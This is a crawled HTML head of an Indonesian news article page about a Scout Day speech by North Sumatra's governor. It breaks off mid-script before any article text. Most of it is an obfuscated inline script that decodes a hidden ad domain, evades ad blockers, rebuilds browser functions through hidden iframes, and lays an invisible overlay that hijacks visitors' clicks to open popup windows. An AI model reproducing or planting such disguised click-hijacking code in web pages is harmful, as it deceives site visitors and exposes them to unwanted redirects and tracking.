

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ladangberita.id/berita/detail/hari-pramuka-ke61-edy-rahmayadi-bumi-perkemahan-sibolangit-harus-kembali-ke-pramuka
body_size: 26092
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Ladang Berita | Hari Pramuka ke-61 Edy Rahmayadi: Bumi Perkemahan Sibolangit Harus Kembali ke Pramuka</title>
    <meta name="description" content="LDberita.id - Deliserdang, Gubernur Sumatera Utara (Sumut) Edy Rahmayadi menginginkan Bumi Perkemahan Pramuka Sibolangit kembali sepenuhnya untuk gerakan Pramuka. Hal itu diungkapkannya pada saat">
    <meta name="keywords" content="Kegiatan Upacara Hari Pramuka ke-61 tingkat Provinsi Sumut di Lapangan Astaka, Jalan Willem Iskandar,, Deliserdang, Sabtu (3/09)">
    <meta name="author" content="Ladang Berita">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!--Favicon-->
    <link rel="shortcut icon" href="https://ladangberita.id/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://ladangberita.id/favicon.ico" type="image/x-icon">

    <!-- CSS
	================================================== -->

    <!-- Dependency Stylesheet -->
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/dependencies/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/dependencies/fontawesome/css/all.min.css">
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/dependencies/animate/animate.min.css">
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/dependencies/swiper/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/dependencies/magnific-popup/css/magnific-popup.css">

    <!-- Site Stylesheet -->
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/assets/css/style.css">

    <!-- SEO Tool -->
    <link rel="canonical" href="https://ladangberita.id/berita/detail/hari-pramuka-ke61-edy-rahmayadi-bumi-perkemahan-sibolangit-harus-kembali-ke-pramuka" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Ladang Berita | Hari Pramuka ke-61 Edy Rahmayadi: Bumi Perkemahan Sibolangit Harus Kembali ke Pramuka" />
    <meta property="og:description" content="LDberita.id - Deliserdang, Gubernur Sumatera Utara (Sumut) Edy Rahmayadi menginginkan Bumi Perkemahan Pramuka Sibolangit kembali sepenuhnya untuk gerakan Pramuka. Hal itu diungkapkannya pada saat" />
    <meta property="og:url" content="https://ladangberita.id/berita/detail/hari-pramuka-ke61-edy-rahmayadi-bumi-perkemahan-sibolangit-harus-kembali-ke-pramuka" />
    <meta property="og:site_name" content="Ladang Berita" />

    <meta property="og:image" content="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2022-09-04_at_23_34_48.jpeg" /><meta property="article:tag" content="Kegiatan Upacara Hari Pramuka ke-61 tingkat Provinsi Sumut di Lapangan Astaka" /><meta property="article:tag" content=" Jalan Willem Iskandar" /><meta property="article:tag" content="" /><meta property="article:tag" content=" Deliserdang" /><meta property="article:tag" content=" Sabtu (3/09)" /><meta property="article:published_time" content="2022-09-04 23:29:50" />
        <meta property="article:modified_time" content="2022-09-04 23:35:19" />    <script src="https://ladangberita.id/front/dependencies/jquery/jquery.min.js"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-151918388-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-151918388-1');
    </script>
    
   <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8184983,O=8184982,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=2,wn='Ly9nbGl6YXV2by5uZXQvNDAwLzgxODQ5ODM=',En='Z2xpemF1dm8ubmV0',Vr=2,Qr=1727932041*e.mr,Zr='Zez$#t^*EFng',Or='5k9',Cr='8max0tcz49h',sn='aeglam0x',yn='3ed',pn='qooti2fwdgp',Rr='_uqmhcvgp',Wr='_vboshpmn',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let 